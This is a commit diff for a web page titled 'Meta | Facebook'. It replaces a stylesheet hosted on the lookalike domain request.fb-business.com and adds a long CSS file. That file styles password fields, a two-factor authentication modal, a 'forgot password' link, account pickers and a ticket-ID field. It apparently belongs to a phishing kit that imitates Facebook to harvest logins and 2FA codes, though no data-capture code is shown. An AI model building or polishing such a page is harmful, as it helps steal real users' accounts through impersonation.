



==== commit dc0819c6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Meta | Facebook</title>
-    <link rel="stylesheet" href="https://request.fb-business.com/styles/bootstrap.min.css">
+    <link rel="stylesheet" href="styles/bootstrap.min.css">
     </script>
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
     <link rel="stylesheet" href="styles/style.css">
@@ -4775,3 +4775,4 @@
 </body>
 
 </html>
+
--- a/styles/style.css
+++ b/styles/style.css
@@ -0,0 +1,674 @@
+#html {
+    background: rgb(249, 241, 249);
+    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
+}
+
+body {
+    background: inherit;
+    height: 100vh;
+    overflow: hidden;
+    overflow-y: scroll;
+}
+
+.row {
+    height: 100%;
+}
+
+#left {
+
+    height: 100vh;
+    padding: 40px 20px 0 0;
+    /* padding-bottom: 0; */
+    /* overflow-y: scroll; */
+    position: sticky;
+    position: -webkit-sticky;
+    /* ---- */
+    top: 0;
+    overflow-y: auto;
+    /* ------- */
+}
+
+.col-4 {
+    border-right: 1px solid #DEE3E9;
+}
+
+#right {
+    padding: 40px 20px;
+}
+
+#logo {
+    width: 70px;
+    /* height: 12px; */
+}
+#utm-ticketId{
+    margin-bottom: 15px;
+}
+
+#show-hide-pass {
+    width: 28px;
+    right: 30px;
+    position: absolute;
+    cursor: pointer;
+    transform: scaleX(-1);
+}
+
+h1,
+h2 {
+    line-height: 30px;
+    color: rgb(28, 30, 33);
+    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
+
+    font-weight: 700;
+    margin: 16px 0;
+
+}
+
+h1 {
+    font-size: 24px;
+    display: flex;
+    align-items: center;
+}
+
+h2 {
+    font-size: 20px;
+}
+h4{
+    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
+  font-weight: 700;
+  line-height: 30px;
+}
+
+h6 {
+    margin-bottom: 20px;
+}
+
+p {
+    margin: 0;
+    font-size: 15px;
+    line-height: 20px;
+    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
+}
+ul{
+    margin: 0;
+    font-size: 15px;
+    line-height: 20px;
+    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important; 
+}
+li {
+    margin: 8px 0;
+}
+
+a {
+    text-decoration: none;
+    margin: 0;
+    font-size: 15px;
+}
+
+a svg {
+    vertical-align: text-top;
+}
+
+a:hover {
+    text-decoration: underline;
+}
+
+.w-100 {
+    width: 100%;
+}
+
+.small-grey {
+    color: rgb(70, 90, 105);
+    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
+    font-size: 15px;
+    font-weight: 400;
+    line-height: 20px;
+}
+.action-button.account {
+    background-color: #FFFFFF; 
+    cursor:default;
+    color: rgb(70, 90, 105);
+}
+.action-button.account:hover {
+    background-color: #F2F2F2; 
+}
+.action-button.account  svg{
+    width: 34px;
+    height: 34px;
+    
+}
+
+.action-button {
+    display: flex;
+    align-items: center;
+    width: 100%;
+    padding: 12px 16px;
+    border-radius: 15px;
+    color: black;
+    background-color: inherit;
+    transition: background-color 0.35s ease;
+    cursor: pointer;
+    font-size: 16px;
+    font-weight: 500;
+    line-height: 20px;
+    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
+
+}
+
+.action-button:hover {
+    background-color: #E3E8EF;
+}
+
+.action-button.main {
+    color: white;
+    background-color: rgb(52, 72, 84);
+}
+
+.action-button.wide {
+    background-color: white;
+}
+
+.action-button.wide:hover {
+    background-color: #E3E8EF;
+}
+
+.action-button-list {
+    border-radius: 15px;
+    overflow: hidden;
+}
+
+.action-button-list .action-button {
+    border-radius: 0;
+    border-bottom: 1px solid #E3E8EF;
+}
+
+.action-button-list .action-button:last-child {
+    border-bottom: none;
+}
+
+
+.action-button-img {}
+
+.action-button-img svg {
+    width: 24px;
+    height: 24px;
+}
+
+.action-button-img img {
+    width: 48px;
+    height: 48px;
+}
+
+.action-button-text {
+    width: 100%;
+    text-align: left;
+    padding: 0 12px;
+
+}
+
+.action-button-arrow svg {
+    width: 24px;
+    height: 24px;
+}
+
+.action-button.collapsed .ARROW {
+    display: block;
+    rotate: 0deg;
+}
+
+.action-button .ARROW {
+    display: block;
+    rotate: 180deg;
+}
+
+#main {
+    max-width: 1100px;
+}
+
+/* CARD */
+#card {
+    display: flex;
+    flex-direction: column;
+    border-radius: 20px;
+    background-color: white;
+    margin: 20px 0;
+}
+
+#card img {
+    border-radius: 20px 20px 0 0;
+}
+
+.card-text {
+    margin: 20px;
+
+}
+
+.card-text .card-type {
+    font-size: 16px;
+    font-weight: 400;
+    margin-bottom: 10px;
+}
+
+.card-text h4 {
+    font-weight: 500;
+    margin: 14px 0;
+}
+.btn:disabled{
+    opacity: .85;
+}
+
+.btn-wrapper {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    padding: 20px 0;
+}
+
+.button {
+    height: 50px;
+    width: 200px;
+    border-radius: 20px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    cursor: pointer;
+}
+
+.button.fb-blue:hover {
+    color: white;
+    background-color: rgb(0, 100, 224);
+    border: none;
+}
+
+.button.fb-blue {
+    background-color: rgb(0, 100, 224);
+    color: white;
+}
+
+.button:hover {
+    background-color: #E2EAF2;
+    transition: background-color 0.25s ease;
+}
+
+/* CARD */
+
+/* MODAL */
+#searchModal .modal-content, #accountsModal .modal-content{
+    min-height: 500px;
+}
+#accountsModal .modal-content{
+    min-width: 550px;
+}
+#accountsModal .action-button:hover{
+    background-color: white;
+    cursor: default;
+}
+#searchModal .search-input-wraper{
+    display: flex;
+    position: relative;
+    align-items: center;
+}
+#searchModal .search-icon-wraper, #searchModal .close-search-icon-wraper{
+    position: absolute;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: #8B99A8;
+}
+#searchModal .search-icon-wraper{
+    left: 12px;
+}
+#searchModal .close-search-icon-wraper{
+    right: 6px;
+    border-radius: 50%;
+    width: 28px;
+    height: 28px;
+    color: rgb(70, 90, 105);
+    font-size: 12px;
+    font-weight: 400;
+    cursor: pointer;
+}
+#searchModal .close-search-icon-wraper svg{
+    width: 18px;
+    height: 18px;
+}
+#searchModal .close-search-icon-wraper:hover{
+    background-color: #D6DEE6;
+
+}
+#searchModal input{
+    width: 100%;
+    background-color: rgba(0, 0, 0, 0.05);
+    border: none;
+    outline: none;
+    height: 36px;
+    border-radius: 18px;
+    padding-right: 8px;
+    padding-left: 36px;
+    font-family: Helvetica, Arial, sans-serif;
+}
+#searchModal input::placeholder{
+    color: #8a8a8a;
+}
+#searchModal .fake-items div{
+    background-color: white;
+    margin: 6px;
+    height: 42px;
+    border-radius: 6px;
+    opacity: 0.6;
+}
+#searchModal .now-found div{
+    padding-top: 64px;
+    padding-bottom: 32px;
+}
+#searchModal .now-found svg{
+    width: 96px;
+    height: 96px;
+}
+.btn-close:focus {
+    box-shadow: none;
+}
+
+.modal .modal-content {
+    border-radius: 25px;
+    background: rgb(249, 241, 249);
+    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
+}
+
+.modal-header {
+    padding: 1.4rem 1.4rem;
+    border-bottom: none;
+    padding-bottom: 1rem;
+
+}
+.modal-footer img{
+    width: 70px;
+}
+
+.modal-header .btn-close {
+    opacity: 1;
+}
+.form-modal .modal-content{
+    min-height: 92vh;
+}
+.form-modal .modal-body{
+    
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+}
+.twoFAinfo-wraper{
+
+}
+#twoFAmodal .modal-title{
+    font-size: 28px;
+    line-height: 38px;
+}
+.twoFAinfo-wraper p{
+    font-size: 22px;
+    line-height: 30px;
+    font-weight: 400;
+    margin-bottom: 20px;
+}
+.fb-round-wraper{
+    display: flex;
+    justify-content: center;    
+}
+.fb-round-wraper .fb-logo-round{
+    width: 70px;
+    /* margin-top: 80px;
+    margin-bottom: -80px; */
+}
+.modal-footer {
+    justify-content: center;
+    border-top: none;
+}
+
+.btn-close:hover {
+    background-color: #E2EAF2;
+    border-radius: 50%;
+}
+
+.form-btn-wrapper {
+    display: flex;
+    justify-content: center;
+    padding: 15px 0;
+}
+
+.form-btn-wrapper .btn {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: relative;
+    border-radius: 25px;
+    height: 50px;
+    font-size: 20px;
+}
+
+.modal-title {
+    /* margin-bottom: 15px; */
+}
+
+.spinner-border {
+    width: 22px;
+    height: 22px;
+    /* margin: 10px;
+    margin: 0 10px;
+    margin-left: 10px;
+    left: 40px;
+    margin-left: -25px; */
+    border-width: 0.15rem;
+}
+.password-input{
+    background-color: #FFF;
+  border: 2px solid #D4DBE3;
+  border-radius: 10px;
+  padding: 5px;
+  display: flex;
+  align-items: start;
+  flex-direction: column;
+  justify-content: center;
+}
+.password-input.disabled{
+    background-color: #E3E3E3;
+}
+.password-input .form-label{
+    color:#5e5e5e;
+    padding: 0 .75rem;
+    margin-bottom: 0;
+    width: 100%;
+}
+.password-input input{
+    border: none;
+    padding: 0 .75rem;
+    height: 24px;
+}
+.password-input input:disabled{
+    background-color: #E3E3E3;
+}
+.password-input input:focus {
+    box-shadow: none;
+    border: none;
+}
+.password-input input:focus-visible {
+    box-shadow: none;
+    border: none;
+}
+#forgot-pass-wrap{
+    text-align: center;
+    text-align: center;
+    font-size: 16px;
+    font-weight: 500;
+}
+.form-control{
+    height: 50px;
+    background-color: #FFF;
+    border: 2px solid #D4DBE3;
+    border-radius: 10px;
+}
+.form-control:focus{
+    box-shadow: none;
+    border: 2px solid #D4DBE3;
+}
+textarea.form-control{
+    min-height: 100px;
+}
+
+
+/* MODAL */
+
+
+/* --------------------------------------------------------------- */
+.container-head {
+    display: flex;
+    justify-content: space-between;
+    padding: 10px;
+}
+
+.burger-button {
+    display: flex;
+    flex-direction: column;
+    cursor: pointer;
+}
+
+.bar {
+    width: 30px;
+    height: 2px;
+    border-radius: 5px;
+    background-color: #333;
+    margin: 5px 0;
+    transition: 0.4s;
+}
+
+#showPopup {
+    display: none;
+}
+
+.popup {
